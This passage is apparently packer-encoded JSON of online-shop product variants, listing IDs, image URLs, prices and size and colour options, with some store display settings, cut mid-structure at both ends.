\\11*\\1E*53*Z\\52\\1E"}],"3B":[]},"8I":{"5":8I,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/6b-6a-69-68-67.h?v=34","6":"\\3P\\1W\\1H\\2a\\2z\\3N\\3c\\8H\\L\\1U \\3c\\4h\\4g \\4f\\Q","3D":"e7","3C":"\\S\\R\\L","2E":[{"5":e6,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/6b-6a-69-68-67.h?v=34","7":"6B.9","6":"\\i\\8 \\/ \\2S*\\1B \\/ \\15-W"},{"5":e5,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/8G-8F-8E-8D-8C.h?v=34","7":"2m.9","6":"\\i\\8 \\/ \\2S*\\1B \\/ \\14-Z"},{"5":e4,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/8B-8A-8z-8y-8x.h?v=8w","7":"3E.9","6":"\\i\\8 \\/ \\2S*\\1B \\/ \\1g-1G"},{"5":e3,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/7h-7g-7f-7e-7d.h?v=34","7":"40.9","6":"\\i\\8 \\/ \\2S*\\1B \\/ \\1f-1F"},{"5":e2,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"6A.9","6":"\\i\\8 \\/ \\1z*\\1B \\/ \\15-W"},{"5":e1,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"6z.9","6":"\\i\\8 \\/ \\1z*\\1B \\/ \\14-Z"},{"5":e0,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"4U.9","6":"\\i\\8 \\/ \\1z*\\1B \\/ \\1g-1G"},{"5":dZ,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"6y.9","6":"\\i\\8 \\/ \\1z*\\1B \\/ \\1f-1F"},{"5":dY,"7":"6x.9","6":"\\i\\8 \\/ \\1X*\\1B \\/ \\15-W"},{"5":dX,"7":"4m.9","6":"\\i\\8 \\/ \\1X*\\1B \\/ \\14-Z"},{"5":dW,"7":"40.9","6":"\\i\\8 \\/ \\1X*\\1B \\/ \\1g-1G"},{"5":dV,"7":"3Z.9","6":"\\i\\8 \\/ \\1X*\\1B \\/ \\1f-1F"},{"5":dU,"7":"2m.9","6":"\\i\\8 \\/ \\2R*\\1I \\/ \\15-W"},{"5":dT,"7":"4r.9","6":"\\i\\8 \\/ \\2R*\\1I \\/ \\14-Z"},{"5":dS,"7":"2L.9","6":"\\i\\8 \\/ \\2R*\\1I \\/ \\1g-1G"},{"5":dR,"7":"3X.9","6":"\\i\\8 \\/ \\2R*\\1I \\/ \\1f-1F"},{"5":dQ,"7":"2y.9","6":"\\i\\8 \\/ \\U\\41\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\15-W"},{"5":dP,"7":"2y.9","6":"\\i\\8 \\/ \\U\\41\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\14-Z"},{"5":dO,"7":"2y.9","6":"\\i\\8 \\/ \\U\\41\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\1g-1G"},{"5":dN,"7":"2y.9","6":"\\i\\8 \\/ \\U\\41\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\1f-1F"},{"5":dM,"7":"6B.9","6":"\\r\\8 \\/ \\2S*\\1B \\/ \\15-W"},{"5":dL,"7":"2m.9","6":"\\r\\8 \\/ \\2S*\\1B \\/ \\14-Z"},{"5":dK,"7":"3E.9","6":"\\r\\8 \\/ \\2S*\\1B \\/ \\1g-1G"},{"5":dJ,"7":"40.9","6":"\\r\\8 \\/ \\2S*\\1B \\/ \\1f-1F"},{"5":dI,"7":"6A.9","6":"\\r\\8 \\/ \\1z*\\1B \\/ \\15-W"},{"5":dH,"7":"6z.9","6":"\\r\\8 \\/ \\1z*\\1B \\/ \\14-Z"},{"5":dG,"7":"4U.9","6":"\\r\\8 \\/ \\1z*\\1B \\/ \\1g-1G"},{"5":dF,"7":"6y.9","6":"\\r\\8 \\/ \\1z*\\1B \\/ \\1f-1F"},{"5":dE,"7":"6x.9","6":"\\r\\8 \\/ \\1X*\\1B \\/ \\15-W"},{"5":dD,"7":"4m.9","6":"\\r\\8 \\/ \\1X*\\1B \\/ \\14-Z"},{"5":dC,"7":"40.9","6":"\\r\\8 \\/ \\1X*\\1B \\/ \\1g-1G"},{"5":dB,"7":"3Z.9","6":"\\r\\8 \\/ \\1X*\\1B \\/ \\1f-1F"},{"5":dA,"7":"2m.9","6":"\\r\\8 \\/ \\2R*\\1I \\/ \\15-W"},{"5":dz,"7":"4r.9","6":"\\r\\8 \\/ \\2R*\\1I \\/ \\14-Z"},{"5":dy,"7":"2L.9","6":"\\r\\8 \\/ \\2R*\\1I \\/ \\1g-1G"},{"5":dx,"7":"3X.9","6":"\\r\\8 \\/ \\2R*\\1I \\/ \\1f-1F"},{"5":dw,"7":"2y.9","6":"\\r\\8 \\/ \\U\\41\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\15-W"},{"5":dv,"7":"2y.9","6":"\\r\\8 \\/ \\U\\41\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\14-Z"},{"5":du,"7":"2y.9","6":"\\r\\8 \\/ \\U\\41\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\1g-1G"},{"5":dt,"7":"2y.9","6":"\\r\\8 \\/ \\U\\41\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\1f-1F"}],"3B":["ds"]},"8v":{"5":8v,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/dr-dq-dp-do-dn.h?v=8u","6":"\\3P\\1W\\1H\\2a\\2z\\3N\\Q\\T\\L\\1U \\3c\\4h\\4g \\4f\\Q","3D":"dm","3C":"\\S\\R\\L","2E":[{"5":dl,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"2m.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\1X*\\1I \\/ w-22"},{"5":dk,"7":"2M.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\1X*\\1I \\/ 3d-2b"},{"5":dj,"7":"6w.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\1X*\\1I \\/ 3G-2i"},{"5":di,"7":"4q.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\1X*\\1I \\/ 3F-2h"},{"5":dh,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"3b.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\1D*\\1I \\/ w-22"},{"5":dg,"7":"4Z.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\1D*\\1I \\/ 3d-2b"},{"5":df,"7":"3Y.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\1D*\\1I \\/ 3G-2i"},{"5":de,"7":"3H.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\1D*\\1I \\/ 3F-2h"},{"5":dd,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"3E.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\11*\\1I \\/ w-22"},{"5":dc,"7":"3Z.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\11*\\1I \\/ 3d-2b"},{"5":db,"7":"3H.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\11*\\1I \\/ 3G-2i"},{"5":da,"7":"6v.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\11*\\1I \\/ 3F-2h"},{"5":d9,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"2M.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\11*\\4s \\/ w-22"},{"5":d8,"7":"3Y.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\11*\\4s \\/ 3d-2b"},{"5":d7,"7":"4p.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\11*\\4s \\/ 3G-2i"},{"5":d6,"7":"4e.9","6":"\\i\\8 \\/ \\X\\O\\N\\y\\11*\\4s \\/ 3F-2h"},{"5":d5,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"64.9","6":"\\i\\8 \\/ \\1V\\O\\N\\y\\1X*\\33 \\/ w-22"},{"5":d4,"7":"2M.9","6":"\\i\\8 \\/ \\1V\\O\\N\\y\\1X*\\33 \\/ 3d-2b"},{"5":d3,"7":"66.9","6":"\\i\\8 \\/ \\1V\\O\\N\\y\\1X*\\33 \\/ 3G-2i"},{"5":d2,"7":"7c.9","6":"\\i\\8 \\/ \\1V\\O\\N\\y\\1X*\\33 \\/ 3F-2h"},{"5":d1,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"3b.9","6":"\\i\\8 \\/ \\1V\\O\\N\\y\\1D*\\33 \\/ w-22"},{"5":d0,"7":"40.9","6":"\\i\\8 \\/ \\1V\\O\\N\\y\\1D*\\33 \\/ 3d-2b"},{"5":cZ,"7":"4X.9","6":"\\i\\8 \\/ \\1V\\O\\N\\y\\1D*\\33 \\/ 3G-2i"},{"5":cY,"7":"3H.9","6":"\\i\\8 \\/ \\1V\\O\\N\\y\\1D*\\33 \\/ 3F-2h"},{"5":cX,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"4m.9","6":"\\i\\8 \\/ \\1V\\O\\N\\y\\11*\\33 \\/ w-22"},{"5":cW,"7":"3Z.9","6":"\\i\\8 \\/ \\1V\\O\\N\\y\\11*\\33 \\/ 3d-2b"},{"5":cV,"7":"3H.9","6":"\\i\\8 \\/ \\1V\\O\\N\\y\\11*\\33 \\/ 3G-2i"},{"5":cU,"7":"8t.9","6":"\\i\\8 \\/ \\1V\\O\\N\\y\\11*\\33 \\/ 3F-2h"},{"5":cT,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"2y.9","6":"\\i\\8 \\/ \\U\\3Q\\29\\1W\\2l\\2a\\2v\\2u\\2t\\2s\\1T\\65\\2r\\2q\\2p\\2g\\2o\\1H\\2n \\/ w-22"},{"5":cS,"7":"2y.9","6":"\\i\\8 \\/ \\U\\3Q\\29\\1W\\2l\\2a\\2v\\2u\\2t\\2s\\1T\\65\\2r\\2q\\2p\\2g\\2o\\1H\\2n \\/ 3d-2b"},{"5":cR,"7":"2y.9","6":"\\i\\8 \\/ \\U\\3Q\\29\\1W\\2l\\2a\\2v\\2u\\2t\\2s\\1T\\65\\2r\\2q\\2p\\2g\\2o\\1H\\2n \\/ 3G-2i"},{"5":cQ,"7":"2y.9","6":"\\i\\8 \\/ \\U\\3Q\\29\\1W\\2l\\2a\\2v\\2u\\2t\\2s\\1T\\65\\2r\\2q\\2p\\2g\\2o\\1H\\2n \\/ 3F-2h"},{"5":cP,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"2m.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\1X*\\1I \\/ w-22"},{"5":cO,"7":"2M.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\1X*\\1I \\/ 3d-2b"},{"5":cN,"7":"6w.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\1X*\\1I \\/ 3G-2i"},{"5":cM,"7":"4q.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\1X*\\1I \\/ 3F-2h"},{"5":cL,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"3b.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\1D*\\1I \\/ w-22"},{"5":cK,"7":"4Z.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\1D*\\1I \\/ 3d-2b"},{"5":cJ,"7":"3Y.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\1D*\\1I \\/ 3G-2i"},{"5":cI,"7":"3H.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\1D*\\1I \\/ 3F-2h"},{"5":cH,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"3E.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\11*\\1I \\/ w-22"},{"5":cG,"7":"3Z.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\11*\\1I \\/ 3d-2b"},{"5":cF,"7":"3H.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\11*\\1I \\/ 3G-2i"},{"5":cE,"7":"6v.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\11*\\1I \\/ 3F-2h"},{"5":cD,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"2M.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\11*\\4s \\/ w-22"},{"5":cC,"7":"3Y.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\11*\\4s \\/ 3d-2b"},{"5":cB,"7":"4p.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\11*\\4s \\/ 3G-2i"},{"5":cA,"7":"4e.9","6":"\\r\\8 \\/ \\X\\O\\N\\y\\11*\\4s \\/ 3F-2h"},{"5":cz,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"64.9","6":"\\r\\8 \\/ \\1V\\O\\N\\y\\1X*\\33 \\/ w-22"},{"5":cy,"7":"2M.9","6":"\\r\\8 \\/ \\1V\\O\\N\\y\\1X*\\33 \\/ 3d-2b"}],"3B":[]},"8s":{"5":8s,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/4Y.h?v=21","6":"\\3P\\1W\\1H\\2a\\2z\\3N\\3c\\8r\\L\\1U \\3c\\4h\\4g \\4f\\Q","3D":"cx","3C":"\\S\\R\\L","2E":[{"5":cw,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/6u.h?v=21","7":"2m.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1h.1A \\/ \\15-W"},{"5":cv,"7":"4r.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1h.1A \\/ \\14-Z"},{"5":cu,"7":"2L.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1h.1A \\/ \\1g-1G"},{"5":ct,"7":"3X.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1h.1A \\/ \\1f-1F"},{"5":cs,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/4Y.h?v=21","7":"3b.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1h.1A \\/ \\15-W"},{"5":cr,"7":"4n.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1h.1A \\/ \\14-Z"},{"5":cq,"7":"4q.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1h.1A \\/ \\1g-1G"},{"5":cp,"7":"4p.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1h.1A \\/ \\1f-1F"},{"5":co,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/4Y.h?v=21","7":"3E.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\11*\\1h.1A \\/ \\15-W"},{"5":cn,"7":"2L.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\11*\\1h.1A \\/ \\14-Z"},{"5":cl,"7":"4o.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\11*\\1h.1A \\/ \\1g-1G"},{"5":ck,"7":"6t.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\11*\\1h.1A \\/ \\1f-1F"},{"5":cj,"7":"2M.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1C \\/ \\15-W"},{"5":ci,"7":"4X.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1C \\/ \\14-Z"},{"5":ch,"7":"4o.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1C \\/ \\1g-1G"},{"5":cg,"7":"6s.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1C \\/ \\1f-1F"},{"5":cf,"7":"4n.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1C \\/ \\15-W"},{"5":ce,"7":"6r.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1C \\/ \\14-Z"},{"5":cd,"7":"4D.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1C \\/ \\1g-1G"},{"5":cc,"7":"6q.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1C \\/ \\1f-1F"},{"5":cb,"7":"2L.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\11*\\1C \\/ \\15-W"},{"5":ca,"7":"6p.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\11*\\1C \\/ \\14-Z"},{"5":c9,"7":"4e.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\11*\\1C \\/ \\1g-1G"},{"5":c8,"7":"7b.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\11*\\1C \\/ \\1f-1F"},{"5":c7,"7":"2y.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\U\\3Q\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\15-W"},{"5":c6,"7":"2y.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\U\\3Q\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\14-Z"},{"5":c5,"7":"2y.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\U\\3Q\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\1g-1G"},{"5":c4,"7":"2y.9","6":"\\i\\8\\m\\n\\k\\K\\J\\l \\/ \\U\\3Q\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\1f-1F"},{"5":c3,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3a.h?v=21","7":"2m.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1h.1A \\/ \\15-W"},{"5":c2,"7":"4r.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1h.1A \\/ \\14-Z"},{"5":c1,"7":"2L.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1h.1A \\/ \\1g-1G"},{"5":c0,"7":"3X.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1h.1A \\/ \\1f-1F"},{"5":bZ,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3a.h?v=21","7":"3b.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1h.1A \\/ \\15-W"},{"5":bY,"7":"4n.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1h.1A \\/ \\14-Z"},{"5":bX,"7":"4q.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1h.1A \\/ \\1g-1G"},{"5":bW,"7":"4p.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1h.1A \\/ \\1f-1F"},{"5":bV,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3a.h?v=21","7":"3E.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\11*\\1h.1A \\/ \\15-W"},{"5":bU,"7":"2L.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\11*\\1h.1A \\/ \\14-Z"},{"5":bT,"7":"4o.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\11*\\1h.1A \\/ \\1g-1G"},{"5":bS,"7":"6t.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\11*\\1h.1A \\/ \\1f-1F"},{"5":bR,"7":"2M.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1C \\/ \\15-W"},{"5":bQ,"7":"4X.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1C \\/ \\14-Z"},{"5":bP,"7":"4o.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1C \\/ \\1g-1G"},{"5":bO,"7":"6s.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1z*\\1C \\/ \\1f-1F"},{"5":bN,"7":"4n.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1C \\/ \\15-W"},{"5":bM,"7":"6r.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1C \\/ \\14-Z"},{"5":bL,"7":"4D.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1C \\/ \\1g-1G"},{"5":bK,"7":"6q.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\1D*\\1C \\/ \\1f-1F"},{"5":bJ,"7":"2L.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\11*\\1C \\/ \\15-W"},{"5":bI,"7":"6p.9","6":"\\r\\8\\m\\n\\k\\K\\J\\l \\/ \\11*\\1C \\/ \\14-Z"}],"3B":[]}},"7Z":"7Y"}],"5r":3e,"5q":{"75":[]}}],"5p":[{"5":6n,"1s":6m,"z":4W,"1r":7a,"x":61,"1q":8q,"1p":"6h 6g","1o":w,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/63.h?v=62","1k":{"1e":6o,"1j":6n},"1i":{"5":6m,"1d":1c,"6":"\\1b\\1a \\L\\1U\\u\\o\\t\\y\\S\\R\\L (w% 19)","18":"\\L\\1U\\u\\o\\t","17":"\\L\\1U\\u\\o\\t-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/63.h?v=62","x":61,"z":4W}}]},{"5":3U,"1d":1c,"6":"\\3O\\1Z\\4E\\2C \\Q\\T\\4V\\2B\\3W\\8\\3V\\4d\\30","5Z":"\\3O\\1Z\\4E\\2C \\Q\\T\\4V\\2B\\3W\\8\\3V\\4d\\30","5Y":H,"4F":{"5X":"a:\\/\\/8p-8o.b\\/bH\\/bG","5W":"\\3O\\1Z\\2C \\Q\\T\\4V\\2B\\3W\\8\\3V\\4d\\30"},"5V":"\\2g\\79\\78\\77 \\3O\\1Z\\2C\\Q\\T\\Y","4K":"5l-2e-8n:45:9.48","4I":"5l-10-76:59:9.48","5U":H,"5T":{"3T":{"2c":"13","47":w},"5S":[],"5R":"3T","5Q":[],"5P":1R,"5O":"3S","5N":1R,"3S":1,"5M":[{"4C":[4c,4b,4a,49],"x":F}]},"5L":{"2c":"5K","4H":1R},"4G":H,"5J":1,"5I":1R,"2c":"3R","5H":0,"5G":H,"5F":{"5E":H,"2c":"3R","5D":[],"5C":{"5B":1R,"5A":3e,"5z":1R},"5y":H},"5x":[{"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F,"2E":[{"5":3y,"1s":M,"z":F,"1r":4c,"x":I,"1q":4T,"1p":"\\r\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3A-3z.h?v=P","1k":{"1e":3U,"1j":3y},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3r,"1s":M,"z":F,"1r":4b,"x":I,"1q":4S,"1p":"\\i\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/3x-3w-3v-3u-3t.h?v=3s","1k":{"1e":3U,"1j":3r},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3l,"1s":M,"z":F,"1r":4a,"x":I,"1q":4R,"1p":"\\2D\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3q-3p-3o-3n-3m.h?v=P","1k":{"1e":3U,"1j":3l},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3f,"1s":M,"z":F,"1r":49,"x":I,"1q":4Q,"1p":"\\2x\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3k-3j-3i-3h-3g.h?v=P","1k":{"1e":3U,"1j":3f},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}}]}],"5w":[{"5":bF,"1e":3U,"5v":"bE.9","5u":H,"5t":"6i","5s":[{"2c":"4C","47":{"8m":{"5":8m,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/8l-8k-8j-8i-8h.h?v=6l","6":"\\Q\\T\\2K\\2J\\1Z\\3P\\3O\\4E\\2C\\Q\\T\\Y+\\1Z\\V\\3N\\y\\S\\R\\L","3D":"\\Q\\T\\1Z","3C":"\\S\\R\\L","2E":[{"5":bD,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/bC-bB-bA-bz-by.h?v=6l","7":"8c.9","6":"\\r\\8 \\/ \\1T\\8b\\1E \\/ \\q\\p\\2K\\2J\\1Z\\V"},{"5":bx,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/bw-bv-bu-bt-bs.h?v=br","7":"2m.9","6":"\\r\\8 \\/ \\1T\\6k\\1E \\/ 